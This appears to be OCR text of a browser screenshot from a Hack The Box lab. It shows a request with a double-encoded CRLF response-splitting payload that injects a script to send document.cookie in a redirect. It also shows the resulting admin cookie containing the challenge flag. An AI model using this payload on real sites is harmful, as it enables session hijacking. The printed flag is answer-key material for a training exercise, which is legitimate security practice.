 Mozilla Firefox
165.227.228.154:30109/log
165.227.228.154:30109/log
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
/?target=%250d%250aContent-Type:%2520text/html%250d%250a%250d%250a<html><script>document.location%253D'/?admin='%252Bdocument.cookie;</script></html>
AdminCookie=HTB{d7f23c50eaddb4f2d339c23297db3577}